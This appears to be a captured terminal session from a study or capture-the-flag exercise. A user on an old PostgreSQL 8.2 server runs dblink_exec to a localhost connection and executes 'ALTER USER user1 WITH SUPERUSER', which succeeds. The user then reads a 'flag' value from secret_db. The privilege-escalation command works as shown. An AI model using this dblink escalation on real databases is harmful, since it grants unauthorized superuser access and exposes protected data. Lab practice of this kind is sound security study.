 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
leoned@pc:~/study/big-data$ psql postgresql://user1:password@127.0.0.1:5432/db1
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 8.2.5)
WARNING: psql major version 16, server major version 8.2.
         Some psql features might not work.
Type "help" for help.

db1=# SELECT dblink_exec('host=localhost dbname=secret_db', 'ALTER USER user1 WITH SUPERUSER;');
 dblink_exec
-------------
 ALTER ROLE
(1 row)

db1=# \c secret_db;
psql (16.8 (Ubuntu 16.8-0ubuntu0.24.04.1), server 8.2.5)
WARNING: psql major version 16, server major version 8.2.
         Some psql features might not work.
You are now connected to database "secret_db" as user "user1".
secret_db=# select * from secret_table;
  c
------
 flag
(1 row)

secret_db=#